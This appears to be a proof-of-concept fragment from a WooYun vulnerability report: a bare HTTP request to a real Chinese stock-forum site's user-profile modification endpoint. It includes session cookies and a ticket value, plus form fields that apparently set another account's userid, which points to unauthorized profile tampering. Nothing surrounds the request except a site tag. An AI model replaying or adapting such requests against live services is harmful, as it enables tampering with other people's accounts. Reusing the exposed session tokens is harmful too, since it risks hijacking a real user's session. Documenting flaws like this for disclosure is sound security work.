 POST /ucenter/settings/modifyUserInfo HTTP/1.1
Host: t.10jqka.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://t.10jqka.com.cn/ucenter/settings/profile
Content-Length: 184
Cookie:
user=MDptZXR1c2VhOjNkM2U5YWZjYjczYWY1MDI5OWM4ZmY1NzJkYWViYjQ2Ok5vbmU6NTAwOjI1MjQyNzMxNjo3LDExMTExMT
ExMTExLDQwOzQ0LDExLDQwOzYsMSw0MDs1LDEsNDA6MTE6OjoyNDI0MjczMTY6MTQzMDM5NzUxMDo6OjE0MzAzOTcyNDA%3
D; userid= ; ticket=43ca646fa1508543014350bd0c6472bf;
Hm_lvt_da7579fd91e2c6fa5aeb9d1620a9b333=1430403733; Hm_lpvt_da7579fd91e2c6fa5aeb9d1620a9b333=1430405183;
m_242427316=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
nickname= &userid=70558&sex=1&birthaccess=4&year=2012&month=2&day=3&province=3&city=210300&qq=18
66666&brokeraccess=64&broker=&stocktime=1992&description=11111&descriptions=
www.wooyun.org